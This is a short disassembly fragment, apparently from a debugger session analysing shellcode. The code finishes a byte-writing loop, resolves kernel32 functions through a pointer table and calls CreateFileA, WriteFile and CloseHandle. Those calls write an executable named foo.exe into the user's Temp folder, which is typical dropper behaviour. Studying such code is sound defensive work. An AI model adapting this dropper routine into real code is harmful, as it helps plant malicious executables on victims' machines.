 00030202 AA stos byte ptr es:[edi]
00030203 ^ E2 F8 loopd short 000301FD
00030205 6A 00 push 0x0
00030207 6A 02 push 0x2
00030209 6A 04 push 0x4
0003020B 6A 00 push 0x0
0003020D 6A 03 push 0x3
0003020F 68 00000040 push 0x40000000
00030214 8B45 18 mov eax,dword ptr ss:[ebp+0x18]
00030217 50 push eax
00030218 8B5D 08 mov ebx,dword ptr ss:[ebp+0x8]
0003021B FF53 18 call dword ptr ds:[ebx+0x18] kernel32.CreateFileA
0003021E 8945 FC mov dword ptr ss:[ebp-0x4],eax
00030221 FF75 10 push dword ptr ss:[ebp+0x10]
00030224 FF75 0C push dword ptr ss:[ebp+0xC]
00030227 50 push eax
00030228 FF73 28 push dword ptr ds:[ebx+0x28] kernel32.WriteFile
0003022B E8 0D000000 call 0003023D
00030230 FF75 FC push dword ptr ss:[ebp-0x4]
00030233 FF53 2C call dword ptr ds:[ebx+0x2C] kernel32.CloseHandle
eax=0018FC80, (ASCII "C:\Users\ADMINI~1\AppData\Local\Temp\foo.exe")